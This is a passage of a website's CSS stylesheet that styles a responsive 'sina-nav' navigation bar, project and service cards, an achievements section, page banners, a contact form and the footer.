  .sina-nav.navbar-transparent .sina-menu > li.sina-nav-cta-btn a:hover, .sina-nav.navbar-transparent .sina-menu > li.sina-nav-cta-btn a:focus {
    border-color: #fff;
    color: #1085e4;
    background: #fff;
  }
  .sina-nav.logo-center .sina-nav-header {
    width: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
  }
  .sina-nav.logo-center .sina-brand {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .sina-nav.logo-center .navbar-collapse {
    text-align: center;
  }
  .sina-nav.logo-center .navbar-collapse .col-half {
    width: 50%;
    float: left;
    display: block;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.left {
    padding-right: 120px;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.right {
    padding-left: 120px;
  }
  .sina-nav.logo-center .sina-menu {
    display: inline-block;
    padding: 0;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu.mega-menu {
    margin-top: 0;
  }
  .sina-nav .sina-menu.sina-menu-center {
    float: none;
    margin: 0 auto;
    display: table;
  }
}
@media (max-width: 1024px) {
  .sina-nav {
    background-color: #fff;
    border-color: #eee;
  }
  .sina-nav.navbar-fixed.navbar-freez.wp-topbar {
    top: inherit;
  }
  .sina-nav .sina-brand {
    display: inline-block;
    float: none;
    text-align: center;
    margin: 0 0 0 -35px;
    color: #222;
  }
  .sina-nav .sina-brand h2 {
    margin-top: 0;
  }
  .sina-nav.navbar-reverse .sina-brand, .sina-nav.navbar-reverse .sina-brand {
    margin: 0 -26px 0 15px;
  }
  .sina-nav .sina-nav-header {
    float: none;
    display: block;
    text-align: center;
 
  }
  .sina-nav .navbar-toggle {
    display: inline-block;
    position: relative;
    float: left;
    font-size: 18px;
    margin: 12px 0 0 0;
    padding: 4px 10px;
    width: 38px;
    cursor: pointer;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    color: #222;
  }
  .sina-nav .navbar-toggle:hover, .sina-nav .navbar-toggle:focus {
    outline: 0;
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav.navbar-reverse .navbar-toggle {
    float: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    left: 15px;
    right: inherit;
    margin-left: 0;
    margin-right: 15px;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-menu > li.sina-nav-cta-btn {
    margin-right: 0;
  }
  .sina-nav .navbar-collapse {
    overflow-y: auto !important;
    border: 1px solid #eee;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title,
  .sina-nav .dropdown .dropdown-toggle {
    padding: 12px 24px 12px 12px;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title:before,
  .sina-nav .dropdown .dropdown-toggle:before {
    float: right;
    content: "\f105";
    font-size: 16px;
    position: absolute;
    right: 8px;
  }
  .sina-nav .mega-menu-col.on .mega-menu-col-title:before,
  .sina-nav .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav .sina-menu {
    float: none !important;
  }
  .sina-nav .sina-menu .sina-nav-cta-btn {
    margin-top: 20px;
  }
  .sina-nav .sina-menu li {
    float: none;
  }
  .sina-nav .sina-menu li .mega-menu-col-title,
  .sina-nav .sina-menu li a {
    max-width: inherit;
    padding: 12px;
    font-weight: 400;
    display: block;
    cursor: pointer;
    font-size: 14px;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    color: #222;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu li a:hover,
  .sina-nav .sina-menu li a:focus, .sina-nav .sina-menu li.active > a,
  .sina-nav .sina-menu li .mega-menu-col-title:hover,
  .sina-nav .sina-menu li .mega-menu.dropdown-menu .mega-menu-col .active > a,
  .sina-nav .sina-menu li .dropdown-menu li.active > a,
  .sina-nav .sina-menu li .dropdown-menu li a:hover,
  .sina-nav .sina-menu li .dropdown-menu li a:focus,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:hover,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:focus {
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav .sina-menu > li:first-child > a {
    border-top: 0;    padding-left: 15px;
  }
  .sina-nav .sina-menu > li.sina-nav-cta-btn {
    margin-left: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu,
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    float: none;
    position: relative;
    left: 0;
    box-shadow: 0 0 0;
    border-radius: 0 0 0;
    border: 0;
    background-color: transparent;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row {
    float: none;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col {
    padding: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col-title {
    font-size: 14px;
  }
  .sina-nav.navbar-transparent {
    border-color: transparent;
  }
  .sina-nav.logo-center .sina-menu .dropdown .dropdown-toggle:before {
    content: "\f105";
    float: right;
  }
  .sina-nav.logo-center .sina-menu .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu {
    padding-bottom: 0;
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu {
    padding-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu > li:first-child > a {
    border-top: solid 1px #eee;
  }
  .sina-nav .extension-nav {
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle,
  .sina-nav .extension-nav > ul > li > a {
     padding: 6px 10px;
    color: #222;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .extension-nav > ul > li > a:hover,
  .sina-nav .extension-nav > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .extension-nav > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    position: fixed;
    overflow-x: hidden;
    display: block;
    z-index: 99;
    width: 300px;
    height: 100% !important;
    max-height: 100%;
    left: -300px;
    top: 0;
    padding: 0 0 60px;
    margin: 0;
    transition: all 0.3s ease-in-out;
    background-color: #fcfcfc;
  }
  .sina-nav.mobile-sidebar .navbar-collapse.show {
    left: 0;
  }
  .sina-nav.mobile-sidebar .navbar-collapse .mega-menu-col {
    width: 100%;
    max-width: 100%;
  }
  .sina-nav.mobile-sidebar .sina-menu {
    padding: 15px;
    margin: 0;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse {
    right: -300px;
    left: inherit;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse.show {
    right: 0;
    left: inherit;
  }

  body.mobile-left > .wrapper {
    margin-left: 300px;
    margin-right: -300px;
  }
  body.mobile-right > .wrapper {
    margin-right: 300px;
    margin-left: -300px;
  }
  body > .wrapper {
    transition: all 0.3s ease-in-out;
    position: relative;
  }
}
@media (max-width: 767px) {
  .sina-nav .sina-nav-header,
  .sina-nav .navbar-collapse {
    margin: 0;
  }
  .sina-nav .sina-nav-header.social-on {
    height: 120px;
  }
  .sina-nav .sina-nav-header.social-on .sina-brand {
    margin-top: 60px;
  }
}
@media (max-width: 479px) {
  .sina-nav .widget-bar {
    right: -250px;
    width: 250px;
  }

  body.on-side {
    margin-left: -250px;
  }

  body.mobile-left > .wrapper {
    margin-left: 250px;
    margin-right: -250px;
  }

  body.mobile-right > .wrapper {
    margin-right: 250px;
    margin-left: -250px;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    width: 250px;
    left: -250px;
  }
}
@media (max-width: 782px) {
  .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse {
    top: 46px;
  }
  .sina-nav.wp-topbar .widget-bar {
    top: 46px;
  }
}

.top_header {
    background: #1a2a66; 
	padding:5px 0px;
}
.links_control a {color:#fff;font-size: 13px;
    text-transform: uppercase; }
.links_control a .fa {padding-right:4px;}
.links_control a:first-child {padding-right:10px;}

.left_elements {
    text-transform: uppercase;
    padding-top: 12px;  font-size: 12px;
    display: inline-block;
    position: relative;
}
.left_elements a {
color:#fff;
}

.right_elements {
    position: relative;
    display: inline-block;font-size: 12px;
    letter-spacing: 0.3px;text-transform: uppercase;
}
.right_elements a {
	color:#fff;
}

.s_select {display:inline-flex}

.right_elements .nice-select {background:transparent;border:0px;color:#fff;text-transform: uppercase;    font-size: 12px;
    padding-right: 20px;
    letter-spacing: 0.3px;}
.right_elements .nice-select .list li {color:#333; text-transform: capitalize;}
.right_elements .nice-select .list li a {color:#333;text-decoration:none;}

.right_elements .nice-select:after {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}


.sina-nav .extension-nav > ul > li {
    font-weight: 500;
    cursor: pointer;
    text-transform: uppercase;
    box-shadow: 0 0 1px rgb(26, 42, 102);
    border-radius: 3px;
    font-size: 13px;
    transition: all 0.45s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
	margin-left:10px;
	
}
.sina-nav .extension-nav > ul > li a {color:#333}
.right_text {float:right;    position: relative;
    top: 20%;
	} 
 

.sina-nav .extension-nav > ul > li > a .fa {padding-right:5px;}

#slideshow {height:30px; overflow: hidden;text-align:right}
#slideshow p {padding:0; line-height:24px;}
#slideshow_xs {height:36px; overflow: hidden;text-align:right}
#slideshow_xs p {padding:0; line-height:24px;}




/*  ==============  project Hover Css =============  */
.project_div {
    position: relative;
}
.project_div .img-holder{
    display: block;
    overflow: hidden;
    position: relative; 
margin-left:5px;	
margin-right:5px;	
	margin-bottom: 10px;
	background:#fff
}
.project_div .img-holder img{
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    width: 100%;        
}
.project_div:hover .img-holder img{
   /* transform: scale(1.1); */
}
.project_div .img-holder .overlay-style-one .box .content a i {
    border: 2px solid #8ec2fb;
    display: inline-block;
    width: 40px;
    height: 40px;
    font-size: 15px;
    color: #fff;
    line-height: 38px;
    transition: all 500ms ease;
}
.project_div:hover .img-holder .overlay-style-one{
    opacity: 1;
    -webkit-transform: perspective(400px) translate3d(0deg);
    -moz-transform: perspective(400px) translate3d(0deg);
    -ms-transform: perspective(400px) translate3d(0deg);
    -o-transform: perspective(400px) translate3d(0deg);
    transform: perspective(400px) translate3d(0deg);    
}
.project_div .img-holder .overlay-style-one .box .content a:hover i{
    background: #1a2a66;
    color: #fff;
    border-color: #1a2a66;
}

.project_div .text-holder {
    text-align:center;
    position: relative; 
    background: #fff;
    display: block;
     padding: 10px 0px;
	border:1px solid rgba(47, 67, 149, 0.07058823529411765);
}
 
.project_div .text-holder:before {
    width: 100%;
    height: 3px;
    position: absolute;
    content: "";
    background: #1a2a66;
    left: 0;
    top: -1px;
}
.project_div .text-holder:after {
  width: 100%;
  height: 3px;
  position: absolute;
  content: "";
  background: #8ec2fb;
  left: 0;
  top: -1px;
  transform: scaleX(0);
  transition: .5s ease;
}
.project_div:hover .text-holder:after {
  transform: scaleY(1);
  transition: .5s ease;
}
.project_div .text-holder .title{
    color: #0055b2;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: capitalize;
    transition: all 500ms ease;
    margin-bottom: 0px;
	
}

.project_div .text-holder .text h5 { color:#000000;font-size: 18px;font-weight: 400;}

.project_div .text-holder .title:hover{
    color: #8cb412;
}
.project_div .text-holder p a {font-size: 14px;line-height: 20px;color:#333;padding:0px 10px}
.project_div .text-holder .p_style_a {font-size: 14px;line-height: 20px;color:#333;padding:0px 10px}

.project_div .text-holder p a:hover {color:#1a2a66}	
	
	
.overlay-style-one{
    position:absolute;
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    padding:0px;
    color:#ffffff;
    opacity:0;
    background: linear-gradient(rgba(60, 156, 243, 0.5), rgb(26, 42, 102));
    -webkit-transform: perspective(400px) translate3d(-90deg);
    -moz-transform: perspective(400px) translate3d(-90deg);
    -ms-transform: perspective(400px) translate3d(-90deg);
    -o-transform: perspective(400px) translate3d(-90deg);
    transform: perspective(400px) translate3d(-90deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.overlay-style-one .box{
    display: table;
    height: 100%;
    width: 100%;    
}
.overlay-style-one .box .content{
    display: table-cell;
    text-align: center;
    vertical-align: middle;    
}
.overlay-style-one .box .content p {text-align:center;color:#fff; padding: 5px; }
#gotop {z-index:999; border: 1px solid rgba(247, 253, 255, 0.77);}

.img_control {
	padding: 2px;
    border-radius: 5px;
    box-shadow: 0px 0px 5px #1a2a66;
}
.side_layout{
  position: relative;
  margin-bottom: 3.4em;
  overflow: hidden;
}
.side_layout_left {
    position: relative;
    margin-bottom: 3.4em;
    overflow: hidden;
}
.side_layout .img-holder {
    position: relative;
}
.side_layout .img-holder:before {
    content: ' ';
    position: absolute;
    top: 8px;
    left: 8px;
    right: 8px;
    bottom: 8px;
    border: 2px solid #fff;
}
.side_layout .img-holder img{
    
}
.side_layout .content{
 
    padding: 20px 50px 15px;
    position: relative;
	 background: linear-gradient(transparent, rgba(186, 198, 246, 0.1803921568627451), rgb(186, 198, 246));
    color: #1a2a66;  right: 15px;

    
}
.side_layout_left .content {
     background:#333;
   color:#eee
}
.side_layout .content h2{
    color: #fff;
    margin: 0 0 0.3em;
    padding: 0;
    position: relative;
}

.light_head {    color: #56b1fb;}
 
.contact_form .form-check label {
    color: #000;
    font-size: 15px;
    position: relative;
    top: -4px;
}
 
footer {
    background:url(../images/footer_bg.png);
	/*background:#1a2127 url(../images/footer_bg.png); */
color:rgba(232, 232, 232, 0.5803921568627451)
}	
footer h6 {
    display: inline;
    vertical-align: sub;
}
footer p {color:rgba(232, 232, 232, 0.92);    font-size: 14px;}
.contact_info p {
    margin: 0;
    padding: 3px 0px;
    color: #d0d0d0;
}
.contact_info p a {
    color:rgb(51, 51, 51);
}
.contact_info p a:hover {
    color: #8ec2fb;
}
.top_footer {padding:40px 0px;}
.footer_links_control > ul {
    padding: 0;
	margin:0;
	list-style-type:none;
}
.footer_links_control > ul li {
     padding: 2px 0px;
}
.footer_links_control li a {
 font-size:14px;
    color: rgba(232, 232, 232, 0.92);
	text-decoration:none;

}
.footer_links_control li a:hover {color:#bdc9f6}

.social_icon_inline a i {
    border-radius: 50px;
	background: #fbfbfb;
	display: inline-block;
    font-size: 16px;
	padding-top:7px;
    height: 30px;
	width: 30px;
    text-align: center;
	color: #343a40;
			-webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;

}
.social_icon_inline a i:hover {
	background: #8ec2fb;
	color:#fff;
}

.footer_title {
    color: #fbfbfb;
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 30px;
    position: relative;
    text-transform: uppercase;
}
.footer_title::after {
    background: #becaf7;
    border-radius: 12px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 30px;
    width: 50px;
}

.copyright_footer {background:#1a2a66;}
.copyright_footer {
    color: #fbfbfb;
    font-size: 14px;
}
.copyright_footer a {
    color: #fbfbfb;
	text-decoration:none;
}
.copyright_footer a:hover {
    color: #ff5e14;
}

.left_side {text-align:left;padding:10px 0px;}
.center_side {text-align:center;padding:10px 0px;}
.right_side {text-align:right;padding:10px 0px;}
.nice-select .list { z-index:1000}
.navbar-text {
    padding-top: 0;
}

.first_section {padding:40px 0px;}
.mgt40 {margin-top:40px;}

/* Achievement Section */
.achievement_side_desk{}
.achievement_side_desk h3 {
	color: #010e2a;
	font-weight: 600;
	font-size: 30px;
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 30px;
}
.achievement_side_desk h3::before {
	height: 3px;
	content: "";
	position: absolute;
	width: 60px;
	background: #ff5e14;
	bottom: 0;
	left: 0;
}
.achievement_side_desk h3::after {
	height: 3px;
	content: "";
	position: absolute;
	width: 20px;
	background: #010e2a;
	bottom: 0;
	left: 70px;
}
.achievement_side_desk p {
	margin-bottom: 20px;
}
.achievements {
	margin-top: 0px;    position: relative;
    z-index: 10;background:#fff;
}

.achievements_wrapper {
box-shadow: 0px 0px 10px #eee;
}
.achievements_img {
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
}
.achievements_img img{width:100%;}
.achievements_text {
    padding: 15px;
    text-align: left;
    color: #2f2929;
    min-height: 200px;
    font-size: 15px;
	background: rgba(187, 199, 247, 0.32);
}
.achievements_text h3 {
	font-size: 18px;
	font-weight: 700;
	color: #1a2a66;
	position: relative;
	margin-bottom: 14px;
}
.achievements_text h3 span{position:relative;}
.achievements_text h3 span::before {
	height: 2px;
	content: "";
	position: absolute;
	width: 30px;
	background: #010e2a;
	top: 20px;
	left: 10px;
}

.achievements_text p {
	line-height: 26px;
	margin-bottom: 0;
}
.achievements_text a {
	color: #333333;
	font-size: 14px;
	border-bottom: 1px solid #000000;
	display: inline-block;
	margin-top: 15px;
	transition: .3s;
}
.achievements_text a:hover{color:#ff5e14;border-color:#ff5e14;}


.owl-pagination {display:none;}
#owl-demo .item {padding:0;}
.owl-carousel {
    padding-top: 0px;
}

.achievements_head {
    margin: 0 8px;
    color: #1a2a66;
	padding:5px;
	font-weight:600;
	font-size:20px;
	    background: #e9edfd;
	 
}


/* End Achievement */

.h4_heading h4{
	color: #010e2a;
	font-weight: 600;
	font-size: 18px;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.h4_heading h4::before {
	height: 3px;
	content: "";
	position: absolute;
	width: 60px;
	background: #ff5e14;
	bottom: 0;
	left: 0;
}
.h4_heading h4::after {
	height: 3px;
	content: "";
	position: absolute;
	width: 20px;
	background: #010e2a;
	bottom: 0;
	left: 70px;
}
.pdt40 {padding-top:40px;}








/* About Section */
.about_section{
	position: relative;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover; padding:50px 0px 0px 0px;
}

.about_section:before{
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(255, 255, 255, 0.89);
 
}

.about_section .content-box{
	position: relative;
	text-align: center;
	max-width: 900px;
	margin: 0 auto;
}

.about_section .image-box{
	position: relative;
	margin-bottom: 25px;
}

.about_section .image-box .image{ 
	position: relative;
	margin-bottom: 0;
}

.about_section .image-box .image img{
	display: inline-block;
	max-width: 100%;
	height: auto;
} 

.about_section h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 1.2em;
	color: #222222;
	font-weight: 600;
	margin-bottom: 20px;
}

.about_section h3 a{
	color: #222222;
}

.about_section .text{
	position: relative;
	display: block;
	font-size: 15px;
	line-height: 20px;
	color: #777777;
	margin-bottom: 30px;
}

.clients_section .image-box {
    position: relative;
    margin: 0;
    text-align: center;
}
.clients_section .image-box img{
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
	-webkit-filter: grayscale(100%);
  filter: grayscale(100%);
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.clients_section .image-box:hover img{
	-webkit-filter: none;
  filter: none;
}

/* End */

.cf_pd0 {padding:0px;overflow:hidden;}

.box_layout {background:#fff;text-align:center;padding:20px;}

.service_block{
	position:relative;
 
}
.service_section p {color:#333;font-size:15px;}
.service_block .inner_box{
	position:relative;
	box-shadow:0px 0px 25px rgb(188, 200, 246);
}

.service_block .inner_box .content{
	position:relative;
	    padding: 5px;
	text-align:center
	
}

.service_block .inner_box .content .image{
	position:relative;
	width:100%;
	display:block;
	text-align:center;
}

.service_block .inner_box .content .image img{
 
}

.service_block .inner_box .content .image .overlay-box{
	position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    color: #ffffff;
	text-align:center;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}
/*
.service_block .inner_box .content .image .overlay-box:before{
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background: rgba(255,235,64,0.90);
    -moz-transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}
*/

.service_block .inner_box .content .image .overlay-box .overlay-inner{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 43px;
}

.service_block .inner_box .content .image .overlay-box .overlay-inner .icon-box{
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.service_block .inner_box .content .image .overlay-box .overlay-inner .icon{
	position:relative;
	color:#000000;
	font-size:56px;
	line-height:1em;
}

.service_block .inner_box:hover .content .image .overlay-box::before{
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
    visibility: visible;
}

.service_block .inner_box:hover .content .image .overlay-box{
	opacity:1;
}

.service_block .inner_box .content h3{
	position:relative;
	font-size:18px;
	font-weight:600;
	line-height:24px;
	margin-bottom:10px;
}

.service_block .inner_box .content h3 a{
	position:relative;
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.service_block .inner_box .content h3 a:hover{
	color:#e20909;
}

.service_block .inner_box .content .text{
	position:relative;
	color:#5c5c5c;
	font-size:16px;
	line-height:1.6em;
}


/* ==============Page Banner================= */

.pd0_over {padding:0px;overflow:hidden}
.shadow_dark { background: rgba(0, 66, 116, 0.60);}
.shadow_three {
    background: rgba(0, 66, 116, 0.25);
}
.shadow_one {
    background: rgba(17, 19, 21, 0.60);padding:40px 0px 60px 0px;
}
.shadow_two {
    background: rgba(0, 66, 116, 0.21);
	/* background:rgba(7, 14, 21, 0.22)*/
}  
.shadow_two3 {
background:rgba(7, 14, 21, 0.22) ;
} 
.shadow_two2 {
	 background: linear-gradient(rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0.95));
} 
.page_header .page-content {
    position: relative;
	text-align: center;
}
.page_header .page-content h2 {
	margin-top: 250px;
    font-size: 30px;
    color: #fff;
    margin-bottom: 10px;
 
	line-height:30px;		 
}
.page_header .page-content h2 span {
    font-size: 16px; 
}
.page_header .page-content p {
    padding-bottom: 30px;
    margin: 0;
    color: #fff;
	text-align: center;
}
.page_header .page-content .page_nav {
    background: rgba(27, 27, 27, 0.6705882352941176);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    bottom: 0;
    padding: 18px 38px 10px;
    display: inline-block;
    margin-top: 0px;
    color: #fff;
    font-size: 0.875em;
	box-shadow: 0px 2px 5px 0px #84b10b;
	width:100%;
}
.page_header .page-content .page_nav a {
    display: inline-block;
    margin: 0 10px;
    color: #fff;
	font-weight: 600;
	text-decoration:none;
 
}
.page_header .page-content .page_nav a.active {
    color: #8ec2fb;
}
.page_header .page-content .page_nav span i {
    margin-right: 5px;
}
/**-------Page Banner ends------**/

.commen_heading h3 {color: #010e2a;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 30px;
}
.commen_heading h3::before {
	height: 3px;
	content: "";
	position: absolute;
	width: 60px;
	background: #ff5e14;
	bottom: 0;
	left: 0;
}	
.commen_heading h3::after {
	height: 3px;
	content: "";
	position: absolute;
	width: 20px;
	background: #010e2a;
	bottom: 0;
	left: 70px;
}

.commen_heading h4 {color: #010e2a;
	font-weight: 600;
	font-size: 18px;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.commen_heading h4::before {
	height: 3px;
	content: "";
	position: absolute;
	width: 60px;
	background: #ff5e14;
	bottom: 0;
	left: 0;
}	
.commen_heading h4::after {
	height: 3px;
	content: "";
	position: absolute;
	width: 20px;
	background: #010e2a;
	bottom: 0;
	left: 70px;
}



.form_section .commen_heading h3 {color: #fff;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 30px;
}
.form_section .commen_heading h3::before {
	height: 3px;
	content: "";
	position: absolute;
	width: 60px;
	background: #ff5e14;
	bottom: 0;
	left: 0;
}	
.form_section .commen_heading h3::after {
	height: 3px;
	content: "";
	position: absolute;
	width: 20px;
	background: #010e2a;
	bottom: 0;
	left: 70px;
}


.commen_heading h5 {color: #010e2a;
	font-size: 16px;
	position: relative;
	margin-bottom:10px;
	font-weight:600;
}

.commen_heading_bg h5 {color: #fff;background:#1a2a66;max-width:150px;
	font-size: 16px;
	padding:5px 10px;
	position: relative;
	margin-bottom:20px;
	font-weight:600;
	    border-radius: 5px;
    text-align: center;
}

.blue_highlight {color:#2685f9;}
.list_control_one .list-item .fa {float: left;
    padding: 15px 15px 10px 10px;
    font-size: 40px;
    color: rgba(26, 42, 102, 0.60);}
.list_control_one .list-item {padding:0;list-style-type:none;}
.list_control_one .list-item li {padding: 15px 10px 8px 30px;
    color: #251a28;font-size:14px;
    border-bottom: 1px solid rgba(238, 238, 238, 0.7803921568627451);
    width: 100%;
    box-shadow: 0px 2px 10px rgba(238, 238, 238, 0.4);
    margin-bottom: 8px;}
 .list_control_one .list-item li a { color: #251a28;}
  .list_control_one .list-item li a:hover { 
  color: #2685f9;
  }
  
  
.full_w_section {padding:40px 0px;}  
.commen_section {padding:40px 0px;}  
.full_w_section2 {padding:70px 0px 0px 0px;background:linear-gradient(transparent, rgba(186, 198, 246, 0.1803921568627451), rgb(186, 198, 246))}  

  
.list_control .list-item {
    padding: 0px;
    list-style-type: none;
}

.list_control .list-item .fa {
 float: left;
    padding: 0px;
    margin-top: 3px;
    color: #ff5e14;
    font-size: 18px;
    text-align: center;
}

.list_control .list-item li {
    padding-left: 30px;
    padding-bottom: 8px;
    line-height: unset;
    letter-spacing: 0.2px; 
    font-size: 15px;
 color:#333;
}
  
  
.inline_list_control .list-inline li { float: left; width: 45%; margin-left: 5px; padding: 0px 15px 15px 0px;  border-radius: 5px;background: #fff; }
.inline_list_control .list-inline li a {color:#242424;}
.inline_list_control .list-inline .fa {float: left;
    padding: 0px 10px 10px 0px;
    font-size: 26px;
    color: rgba(26, 42, 102, 0.60);	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;}  
  
.inline_list_control .list-inline li:last-child {width:95%;}
.commen_section .inline_list_control .list-inline li:last-child {width:unset;}
.commen_section .inline_list_control .list-inline li {padding: 0px 15px 5px 0px; }
.inline_list_control .list-inline li:hover a {color:#44a2fb;} 
.inline_list_control .list-inline li:hover .fa {color:#1a2a66;} 
.commen_section .inline_list_control .list-inline .fa {  
 color:  rgba(255, 66, 52, 0.50);
}
.ziehharmonika .inline_list_control .list-inline .fa { color:  rgba(255, 66, 52, 0.50);}
.ziehharmonika .inline_list_control .list-inline li:hover .fa {color:rgba(255, 66, 52, 1);}
.ziehharmonika .inline_list_control .list-inline li:last-child {width:auto;}
.commen_section .inline_list_control .list-inline li:hover .fa {color:rgba(255, 66, 52, 1);} 
.light_text {font-weight:normal}
.control_panel {
     padding:20px 15px 0px 40px;
	 background:#fff;
	 margin-bottom:50px;
 
    
}  
  
/*====== contact-us ======*/
 .contact_layout{
     padding:80px 0px 80px;
}
 .contact_layout .contact-address{
     float:left;
     padding:50px 15px 0px 40px;
     background:#fff;
     -webkit-box-shadow: rgba(240, 240, 240, 0.09) 0px 2px 21px 0px;
     box-shadow: rgba(1, 1, 1, 0.08) 0px 2px 21px 0px;
}
.center_heading {
    text-align: center;
    width: 50%;
    margin: 0 auto;
    background: #7780a4;
    padding: 10px;
    color: #fff;
}



/*form*/
.form_field {
    position: relative;    width: 100%;
}
.form_field i {
    position: absolute;
    padding: 14px 10px;
    color: #d7d7d7;
    font-size: 15px;
}
.form_field input,
select {
    padding: 6px 12px 6px 36px;
    border-radius: 6px;
    border: 1px solid #d3d3d3;
    box-shadow: none;
    height: 44px;
    line-height: 30px;
    outline: none;
    margin-bottom: 20px;  
}
.form-control {
    height: 45px
}
.form_field .tarea {
    margin: 0px 0 20px 0;
    height: 135px;
    border-radius: 6px;
    box-shadow: none;
}
.form_field .form-control:focus {
    border-color: #cc6633;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.control-even {
    padding-left: 15px;
}
.control-odd {
    padding-right: 15px;
}
.contact_form form {
 
}
.mcare-button-dark {
    padding: 15px 33px;
    font-size: 15px;
    border-radius: 6px;
    display: inline-block;
    border-color: #d3d3d3;
}
.content-style-text .mcare-button-dark {
    border-radius: 0px;
}
.mcare-button-med {
    padding: 10px 25px;
}
.contact_form .mcare-button-med {
    padding: 10px 25px;
    width: 100%;
    transition: .5s;
    background: #0dc0c0;
    color: #fff;
    border: 1px solid #0dc0c0;
}
.contact_form .mcare-button-med:focus {
    outline: none;
}
.contact_form .mcare-button-med:hover {
    background: #0dc0c0;
    color: #fff;
    transition: .5s;
    border-color: #0dc0c0;
}

.form_section {background:url(../images/stardelta_slide3.jpg);background-attachment:fixed;}

/*======contact-us======*/














/* Product Section */
.product_section {
